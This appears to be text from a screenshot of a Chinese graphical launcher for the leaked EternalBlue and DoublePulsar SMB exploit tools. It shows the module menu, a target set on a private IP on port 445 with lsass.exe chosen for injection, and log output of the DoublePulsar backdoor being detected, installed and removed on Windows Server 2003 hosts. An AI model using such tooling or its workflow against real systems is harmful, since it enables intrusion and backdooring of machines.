 方程式图形化武器 - 双脉冲星
常用工具 信息探测 植入工具 漏洞利用 有效载荷 特别模块
目标ip: 192.168.108.79 端口: 445 执行: Ping 攻击
协议: SMB 位数: x86 进程名: lsass.exe
路径:
永恒之蓝
双脉冲星
SMB漏洞探测
永恒之冠
永恒浪漫
尊重审查
DLL注入
永恒协作
Doublepulsar 后门检测，删除，植入
0) OutputInstall 生成shellcode
1) Ping 存在后门测试
2) RunDLL 使用APC将dll注入到用户模式进程中
3) RunShellcode 上传运行Shellcode
4) Uninstall 删除后门
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x20D6147C
SMB Connection string is: Windows Server 2003 R2 3790 Service Pack 2
Target OS is: 2003 x64
Target SP is: 2
[+] Backdoor installed
[.] Sending burn implant message
[+] Backdoor returned code: 10 - Success!
[+] Backdoor killed
[+] Command completed successfully
完成
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[-] Packet MID is zero, backdoor not present
完成
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0x4778CBAE
SMB Connection string is: Windows Server 2003 3790 Service Pack 2
Target OS is: 2003 x86
Target SP is: 2
[+] Backdoor installed
[+] Command completed successfully
完成